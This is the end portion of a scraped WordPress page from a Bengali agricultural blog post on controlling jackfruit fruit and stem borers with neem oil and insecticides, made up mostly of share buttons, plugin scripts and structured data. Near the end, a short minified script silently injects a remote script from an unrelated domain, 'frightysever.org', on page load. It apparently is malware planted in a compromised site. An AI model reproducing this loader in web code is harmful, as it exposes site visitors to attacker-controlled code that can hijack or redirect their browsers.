data-title="%E0%A6%95%E0%A6%BE%E0%A6%81%E0%A6%A0%E0%A6%BE%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AB%E0%A6%B2%20%E0%A6%93%20%E0%A6%95%E0%A6%BE%E0%A6%A3%E0%A7%8D%E0%A6%A1%20%E0%A6%9B%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A7%80%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A6%AE%E0%A6%A8" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/greeniculture.com\/diseases-remedy\/fruit-and-stem-diseases-of-jackfruit\/":2384};
	</script>
						<script type="368c435d928e5253e3038eb5-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="368c435d928e5253e3038eb5-text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/greeniculture.com\/diseases-remedy\/fruit-and-stem-diseases-of-jackfruit","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2384","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"greeniculture.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.1.2" id="html5shiv-js"></script>
<![endif]-->
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="368c435d928e5253e3038eb5-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155008361\",\"post\":\"2384\",\"tz\":\"6\",\"srv\":\"greeniculture.com\",\"j\":\"1:13.8.1\"}") ]);
_stq.push([ "clickTrackerInit", "155008361", "2384" ]);
/* ]]> */
</script>
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<script type="368c435d928e5253e3038eb5-text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="368c435d928e5253e3038eb5-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="368c435d928e5253e3038eb5-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="368c435d928e5253e3038eb5-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/greeniculture.com\/diseases-remedy\/fruit-and-stem-diseases-of-jackfruit\/"},"dateCreated":"2020-02-22 17:25:58","datePublished":"2020-02-22 17:25:58","dateModified":"2020-07-17 20:15:51","url":"https:\/\/greeniculture.com\/diseases-remedy\/fruit-and-stem-diseases-of-jackfruit\/","headline":"\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09ab\u09b2 \u0993 \u0995\u09be\u09a3\u09cd\u09a1 \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be\u09b0 \u09a6\u09ae\u09a8","name":"\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09ab\u09b2 \u0993 \u0995\u09be\u09a3\u09cd\u09a1 \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be\u09b0 \u09a6\u09ae\u09a8","articleBody":"<p style=\"text-align: justify;\"><span>\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09b8\u09ac\u099a\u09c7\u09af\u09bc\u09c7 \u09ac\u09a1\u09bc \u09b8\u09c1\u09ac\u09bf\u09a7\u09be \u09b9\u09b2 \u098f\u09b0 \u09ac\u09b9\u09c1\u09ae\u09c1\u0996\u09bf\u09a4\u09be\u0964 \u0995\u09be\u0981\u099a\u09be \u09ac\u09be \u0986\u09a7\u09be \u09aa\u09be\u0995\u09be \u0985\u09ac\u09b8\u09cd\u09a5\u09be\u09df \u098f\u099f\u09bf\u0995\u09c7 \u09b8\u09ac\u099c\u09bf \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 \u098f\u09ac\u0982 \u09aa\u09be\u0995\u09be \u09b9\u09b2\u09c7 \u09ab\u09b2 \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 \u0996\u09be\u0993\u09af\u09bc\u09be \u09af\u09be\u09df\u0964 \u098f\u099f\u09bf \u09a1\u09bf\u09aa \u09ab\u09cd\u09b0\u09be\u0987 \u0995\u09b0\u09c7 \u0995\u09cb\u09ab\u09a4\u09be\u09a4\u09c7 , \u09b6\u09c1\u0995\u09bf\u09df\u09c7&nbsp; \u099a\u09bf\u09aa\u09b8 \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 \u09ad\u09c7\u099c\u09c7 \u0993 \u0986\u099a\u09be\u09b0 \u0995\u09b0\u09be \u09af\u09be\u09df\u0964 \u09b0\u09cb\u09a6\u09c7 \u09b6\u09c1\u0995\u09be\u09a8\u09cb \u09ac\u09c0\u099c\u0997\u09c1\u09b2\u09bf \u09a4\u09b0\u0995\u09be\u09b0\u09c0 \u09b9\u09bf\u09b8\u09c7\u09ac\u09c7 \u0996\u09be\u0993\u09df\u09be \u09b9\u09df \u09ac\u09be \u09ad\u09c1\u09a8\u09be \u098f\u09ac\u0982 \u09b8\u09cd\u09a8\u09cd\u09af\u09be\u0995\u09b8 \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 \u0996\u09be\u0993\u09af\u09bc\u09be \u09af\u09be\u09df\u0964 &nbsp;\u098f\u09ae\u09a8\u0995\u09bf \u098f\u09b0 \u09ad\u09c7\u09a4\u09b0\u09c7\u09b0 \u0985\u0982\u09b6\u0993 \u0995\u0996\u09a8\u0993 \u0995\u0996\u09a8\u0993 \u09b0\u09be\u09a8\u09cd\u09a8\u09be \u0995\u09b0\u09be \u09b9\u09af\u09bc\u0964 \u09aa\u09be\u0995\u09be \u09ab\u09b2\u099f\u09bf \u09ae\u09bf\u09b7\u09cd\u099f\u09bf, \u09b8\u09bf\u09b0\u09be\u09aa, \u099c\u09cd\u09af\u09be\u09ae \u098f\u09ac\u0982 \u099a\u09be\u099f\u09a8\u09bf\u09a4\u09c7 \u09ac\u09cd\u09af\u09ac\u09b9\u09c3\u09a4 \u09b9\u09af\u09bc\u0964&nbsp;<\/span><\/p>\n\u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8\u0983 <strong><a href=\"https:\/\/greeniculture.com\/diseases-remedy\/soft-rot-diseases-of-jackfruit\/\">\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0&nbsp; \u09ae\u09c1\u099a\u09bf \u099d\u09b0\u09be \u09aa\u09cd\u09b0\u09a4\u09bf\u09b0\u09cb\u09a7\u09c7 \u0995\u09b0\u09a3\u09c0\u09df<\/a><\/strong>\n<h2>\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09ab\u09b2 \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be\u09b0 \u09a6\u09ae\u09a8\u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be<\/h2>\n<p style=\"text-align: justify;\">\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09ab\u09b2 \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be \u0985\u09a4\u09cd\u09af\u09a8\u09cd\u09a4 \u0995\u09cd\u09b7\u09a4\u09bf \u0995\u09be\u09b0\u0995\u0964 \u09aa\u09c2\u09b0\u09cd\u09a8 \u09ac\u09df\u09b8\u09cd\u0995 \u09aa\u09cb\u0995\u09be \u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u0997\u09be\u09df\u09c7 \u09a1\u09bf\u09ae \u09aa\u09be\u09dc\u09c7\u0964 \u09a1\u09bf\u09ae \u09ab\u09c1\u099f\u09c7 \u09ac\u09c7\u09b0 \u09b9\u0993\u09df\u09be \u09b2\u09be\u09b0\u09cd\u09ad\u09be\u099f\u09bf \u09ab\u09b2\u09c7\u09b0 \u09ad\u09bf\u09a4\u09b0\u09c7 \u09aa\u09cd\u09b0\u09ac\u09c7\u09b6 \u0995\u09b0\u09c7\u0964 \u09aa\u09cd\u09b0\u09be\u09a5\u09ae\u09bf\u0995 \u0985\u09ac\u09b8\u09cd\u09a5\u09be\u09df \u099b\u09cb\u099f \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be\u09b0 \u09a4\u09be\u099c\u09be \u09ac\u09bf\u09b7\u09cd\u099f\u09be \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df\u0964 \u098f\u099f\u09bf \u09a6\u09c7\u0996\u09c7 \u098f\u0987 \u09b0\u09cb\u0997\u09c7\u09b0 \u0989\u09aa\u09b8\u09cd\u09a5\u09bf\u09a4\u09bf \u09a8\u09bf\u09b6\u09cd\u099a\u09bf\u09a4 \u0995\u09b0\u09be \u09af\u09be\u09df\u0964 \u09a7\u09c0\u09b0\u09c7 \u09a7\u09c0\u09b0\u09c7 \u099b\u09bf\u09a6\u09cd\u09b0 \u09ac\u09dc \u09b9\u09a4\u09c7 \u09a5\u09be\u0995\u09c7 \u098f\u09ac\u0982 \u09aa\u09b0\u09ac\u09b0\u09cd\u09a4\u09c0\u09a4\u09c7 \u099b\u09a4\u09cd\u09b0\u09be\u0995\u09c7\u09b0 \u0986\u0995\u09cd\u09b0\u09ae\u09a8 \u09aa\u09b0\u09bf\u09b2\u0995\u09cd\u09b7\u09bf\u09a4 \u09b9\u09a4\u09c7 \u09a5\u09be\u0995\u09c7\u0964 \u0985\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u09b8\u09cd\u09a5\u09be\u09a8\u09c7 \u09aa\u099a\u09a8 \u09a7\u09b0\u09c7 \u098f\u09ac\u0982 \u0995\u09be\u0981\u09a0\u09be\u09b2 \u0986\u09b6\u09bf\u0982\u0995 \u09ac\u09be \u09b8\u09ae\u09cd\u09aa\u09c2\u09b0\u09cd\u09a3 \u09ac\u09bf\u09a8\u09b7\u09cd\u099f \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964<\/p>\n\n<h2 style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0<\/h2>\n<p style=\"text-align: justify;\">\u09e7) \u09ac\u09be\u0997\u09be\u09a8 \u09b8\u09ac\u09b8\u09ae\u09df \u09aa\u09b0\u09bf\u09b7\u09cd\u0995\u09be\u09b0-\u09aa\u09b0\u09bf\u099a\u09cd\u099b\u09a8\u09cd\u09a8 \u09b0\u09be\u0996\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u0995\u09be\u0981\u09a0\u09be\u09b2 \u09ae\u09be\u099f\u09bf\u09a4\u09c7 \u09aa\u09c1\u0981\u09a4\u09c7 \u09a7\u09cd\u09ac\u0982\u09b8 \u0995\u09b0\u09c7 \u09ab\u09c7\u09b2\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n<p style=\"text-align: justify;\">\u09e8) \u098f\u0987 \u09b0\u09cb\u0997 \u09a6\u09c1\u09a8\u09c7 \u09a8\u09bf\u09ae\u09c7\u09b0 \u09a4\u09c7\u09b2 \u09ac\u09c7\u09b6 \u0995\u09be\u09b0\u09cd\u09af\u0995\u09b0\u09c0\u0964 \u09a8\u09bf\u09ae \u09a4\u09c7\u09b2 (\u09aa\u09cd\u09b0\u09a4\u09bf \u09b2\u09bf\u099f\u09be\u09b0 \u09aa\u09be\u09a8\u09bf\u09a4\u09c7 \u09e7\u09e6 \u09ae\u09bf\u09b2\u09bf \u09b9\u09be\u09b0\u09c7) + \u099f\u09cd\u09b0\u09bf\u0995\u09cd\u200c\u09b8 \u09eb \u09ae\u09bf\u09b2\u09bf \u09ae\u09bf\u09b6\u09bf\u09df\u09c7 \u09a8\u09bf\u09df\u09ae\u09bf\u09a4 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n<p style=\"text-align: justify;\">\u09e9) \u09ac\u09cd\u09af\u09be\u09aa\u0995 \u0986\u0995\u09cd\u09b0\u09ae\u09a8 \u09b9\u09b2\u09c7 \u09aa\u09cd\u09b0\u09a4\u09bf \u09b2\u09bf\u099f\u09be\u09b0 \u09aa\u09be\u09a8\u09bf\u09a4\u09c7 \u09e8 \u09ae\u09bf\u09b2\u09bf \u09b9\u09be\u09b0\u09c7 \u09a1\u09be\u0987\u09ae\u09c7\u09a5\u09cb\u09df\u09c7\u099f \u099c\u09be\u09a4\u09c0\u09df \u0995\u09c0\u099f\u09a8\u09be\u09b6\u0995 \u09ab\u09c1\u099f \u09aa\u09be\u09ae\u09cd\u09aa\u09c7\u09b0 \u09b8\u09be\u09b9\u09af\u09cd\u09af\u09c7 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n\n<h2 style=\"text-align: justify;\">\u0995\u09be\u09a8\u09cd\u09a1 \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be\u09b0 \u09a6\u09ae\u09a8\u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be<\/h2>\n<p style=\"text-align: justify;\">\u098f \u09aa\u09cb\u0995\u09be \u0997\u09be\u099b\u09c7\u09b0 \u0995\u09be\u09a8\u09cd\u09a1 \u099b\u09bf\u09a6\u09cd\u09b0 \u0995\u09b0\u09c7 \u09ad\u09bf\u09a4\u09b0\u09c7\u09b0 \u0985\u0982\u09b6 \u0996\u09c7\u09df\u09c7 \u0997\u09be\u099b\u09c7\u09b0 \u09ab\u09b2\u09a8 \u0995\u09ae\u09bf\u09df\u09c7 \u09a6\u09c7\u09df, \u09b8\u09ac\u09b6\u09c7\u09b7\u09c7 \u0997\u09be\u099b\u099f\u09bf \u09ae\u09be\u09b0\u09be \u09af\u09be\u09df\u0964<\/p>\n\n<h2 style=\"text-align: justify;\">\u09b2\u0995\u09cd\u09b7\u09a3<\/h2>\n<p style=\"text-align: justify;\">\u098f \u09aa\u09cb\u0995\u09be\u09b0 \u0986\u0995\u09cd\u09b0\u09ae\u09a3\u09c7 \u0997\u09be\u099b\u09c7\u09b0 \u0995\u09be\u09a3\u09cd\u09a1\u09c7 \u099b\u09bf\u09a6\u09cd\u09b0 \u09aa\u09b0\u09bf\u09b2\u0995\u09cd\u09b7\u09bf\u09a4 \u09b9\u09df\u0964 \u098f\u099b\u09be\u09dc\u09be\u0993 \u0997\u09be\u099b\u09c7\u09b0 \u0995\u09be\u09a8\u09cd\u09a1\u09c7 \u09ae\u09be\u09b2\u09be\u09b0 \u09ae\u09a4\u09cb \u099d\u09c1\u09b2 \u09b2\u09c7\u0997\u09c7 \u09a5\u09be\u0995\u09c7\u0964<\/p>\n\n<h2 style=\"text-align: justify;\">\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0<\/h2>\n<p style=\"text-align: justify;\">\u09e7) \u0997\u09b0\u09cd\u09a4 \u09aa\u09b0\u09cd\u09af\u09ac\u09c7\u0995\u09cd\u09b7\u09a3 \u0995\u09b0\u09c7 \u09aa\u09cb\u0995\u09be \u09ae\u09c7\u09b0\u09c7 \u09ab\u09c7\u09b2\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n<p style=\"text-align: justify;\">\u09e8) \u0997\u09b0\u09cd\u09a4\u09c7 \u09ae\u09c1\u0996\u09c7 \u09aa\u09cd\u09af\u09be\u09b0\u09be\u09a1\u09be\u0987\u0995\u09cd\u09b2\u09cb\u09b0\u09cb\u09ac\u09c7\u09a8\u099c\u09bf\u09a8 \u09aa\u09cd\u09b0\u09ac\u09c7\u09b6 \u0995\u09b0\u09bf\u09df\u09c7 \u098f\u09b0 \u09ae\u09c1\u0996\u09c7 \u09ae\u09be\u099f\u09bf \u09a6\u09bf\u09df\u09c7 \u09ac\u09a8\u09cd\u09a7 \u0995\u09b0\u09c7 \u09a6\u09bf\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n<p style=\"text-align: justify;\">\u09e9) \u09b8\u09bf\u09b0\u09bf\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u09a7\u09cd\u09af\u09ae\u09c7 \u0995\u09c7\u09b0\u09cb\u09b8\u09bf\u09a8 \u09ae\u09bf\u09b6\u09cd\u09b0\u09bf\u09a4 \u09aa\u09be\u09a8\u09bf \u09ac\u09be \u0995\u09c0\u099f\u09a8\u09be\u09b6\u0995 \u09ae\u09bf\u09b6\u09cd\u09b0\u09bf\u09a4 \u09aa\u09be\u09a8\u09bf \u099b\u09bf\u09a6\u09cd\u09b0\u09c7\u09b0 \u09ad\u09bf\u09a4\u09b0\u09c7 \u09aa\u09cd\u09b0\u09ac\u09c7\u09b6 \u0995\u09b0\u09bf\u09df\u09c7 \u099b\u09bf\u09a6\u09cd\u09b0\u09c7\u09b0 \u09ae\u09c1\u0996 \u0995\u09be\u09a6\u09be \u09ae\u09be\u099f\u09bf \u09a6\u09bf\u09df\u09c7 \u09b2\u09c7\u09aa\u09c7 \u09ad\u09bf\u09a4\u09b0\u09c7\u09b0 \u0985\u09ac\u09b8\u09cd\u09a5\u09bf\u09a4 \u09aa\u09cb\u0995\u09be \u09ae\u09be\u09b0\u09be \u09af\u09be\u09ac\u09c7\u0964<\/p>\n<p style=\"text-align: justify;\">\u09ea) \u099b\u09bf\u09a6\u09cd\u09b0\u09c7\u09b0 \u09ad\u09bf\u09a4\u09b0 \u09b2\u09cb\u09b9\u09be\u09b0 \u09b6\u09b2\u09be\u0995\u09be \u09a2\u09c1\u0995\u09bf\u09df\u09c7 \u09aa\u09cb\u0995\u09be \u09ae\u09be\u09b0\u09be\u09b0 \u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>\n<p style=\"text-align: justify;\">\u09eb) \u099a\u09bf\u0995\u09a8 \u09a7\u09be\u09a4\u09ac \u09a4\u09be\u09b0 \u09ac\u09be \u09aa\u09c7\u09b0\u09c7\u0995 \u0997\u09b0\u09cd\u09a4\u09c7 \u09aa\u09cd\u09b0\u09ac\u09c7\u09b6 \u0995\u09b0\u09bf\u09df\u09c7 \u09ae\u09be\u09b0\u09be\u09b0 \u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964<\/p>","author":{"@type":"Person","name":"Ahmed Imran Halimi","url":"https:\/\/greeniculture.com\/author\/ahmed-imran-halimi\/","sameAs":["https:\/\/www.greeniculture.com","https:\/\/www.facebook.com\/AhmedImranHalimi","011_imran","https:\/\/www.linkedin.com\/in\/AhmedImranHalimi","https:\/\/www.instagram.com\/haalimi","https:\/\/www.youtube.com\/@ahmedimranhalimi"]},"articleSection":["\u09b0\u09cb\u0997-\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0"],"image":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/02\/\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0-\u09ab\u09b2-\u0993-\u0995\u09be\u09a3\u09cd\u09a1-\u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0-\u09b0\u09cb\u0997\u09c7\u09b0-\u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0.png","width":600,"height":338},"publisher":{"@type":"Organization","name":"Greeniculture Agrotech Ltd","url":"https:\/\/greeniculture.com","logo":{"@type":"ImageObject","url":"https:\/\/greeniculture.com\/wp-content\/uploads\/2020\/04\/cropped-site-id-2-.jpg"},"sameAs":["http:\/\/facebook.com\/greeniculture","http:\/\/twitter.com\/greeniculture","www.instagram.com\/greeniculture","https:\/\/linkedin.com\/greeniculture","http:\/\/pinterest.com\/greeniculture"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"\u0995\u09be\u0981\u09a0\u09be\u09b2\u09c7\u09b0 \u09ab\u09b2 \u0993 \u0995\u09be\u09a3\u09cd\u09a1 \u099b\u09bf\u09a6\u09cd\u09b0\u0995\u09be\u09b0\u09c0 \u09aa\u09cb\u0995\u09be\u09b0 \u09a6\u09ae\u09a8","published":"2020-02-22 17:25:58","updated":"2020-07-17 20:15:51"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/greeniculture.com\/category\/diseases-remedy\/","name":"\u09b0\u09cb\u0997-\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/greeniculture.com\/category\/diseases-remedy\/","name":"\u09b0\u09cb\u0997-\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0"}}]}</script>
<script type="368c435d928e5253e3038eb5-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><script type="368c435d928e5253e3038eb5-text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>		<script type="368c435d928e5253e3038eb5-text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

				
				window.addEventListener( 'message', function ( event ) {
					if ( event.origin !== 'https://jetpack.wordpress.com' ) {
						return;
					}
					iframe.style.height = event.data + 'px';
				});
			})();
		</script>
